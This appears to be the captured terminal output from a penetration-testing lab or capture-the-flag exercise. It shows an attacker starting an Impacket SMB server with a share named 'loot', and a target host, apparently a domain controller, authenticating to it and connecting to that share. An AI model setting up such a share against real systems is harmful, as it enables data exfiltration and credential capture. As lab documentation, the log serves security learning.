 └─$ impacket-smbserver loot "$(pwd)" -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.70,62150)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:loot)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:loot)
[*] Closing down connection (10.10.11.70,62150)
[*] Remaining connections []
[*] Incoming connection (10.10.11.70,62164)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:loot)
[*] Disconnecting Share(1:loot)
[*] Closing down connection (10.10.11.70,62164)
[*] Remaining connections []